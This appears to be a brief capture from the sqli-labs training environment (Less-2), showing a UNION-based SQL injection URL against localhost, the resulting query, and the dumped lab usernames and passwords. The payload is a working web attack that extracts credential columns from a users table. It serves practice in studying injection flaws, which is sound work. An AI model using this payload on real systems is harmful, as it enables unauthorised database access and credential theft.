 localhost/sqli-labs-master/Less-2/?id=-1%20union%20select%201,group_concat(char(32),username,char(32)),group_concat(char(32),password,char(32))%20from%20users--+
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select
1,group_concat(char(32),username,char(32)),group_concat(char(32),password,char(32)) from users-- LIMIT 0,1
Your Login name: Dumb , Angelina , Dummy , secure , stupid , superman , batman , admin , admin1 , admin2 , admin3 , dhakkan ,
admin4
Your Password: Dumb , I-kill-you , p@ssword , crappy , stupidity , genious , mob!le , admin , admin1 , admin2 , admin3 , dumbo ,
admin4